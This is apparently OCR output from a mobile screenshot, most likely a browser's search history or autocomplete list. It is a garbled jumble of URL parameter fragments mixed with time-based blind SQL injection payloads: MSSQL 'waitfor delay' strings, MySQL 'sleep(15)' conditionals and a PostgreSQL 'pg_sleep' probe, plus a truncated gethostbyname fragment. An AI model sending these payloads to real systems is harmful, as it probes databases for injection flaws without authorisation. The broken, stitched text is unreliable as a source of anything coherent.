
+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz'0"xor(if(now()=sysda
•
banflix&amphzle6idd'ewezksff'; waitfor delay
'0:0:15' --
;if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
colorado
•
banflix&amphzle6idd'"&sleep(27*1000)*kybllh&"
•
banflix&amp0'xor(if(now()=sysdate(),sleep(15),0)
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(15)
1+waitfor+delay+'0:0:15'+--+
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'; waitfor
delay '0:0:15' -- ; waitfor delay '0:0:15' --
'&&sleep(27*1000)*pwmrsy&&'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=(select 627 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';if(now()=".gethostbyname(lc("hi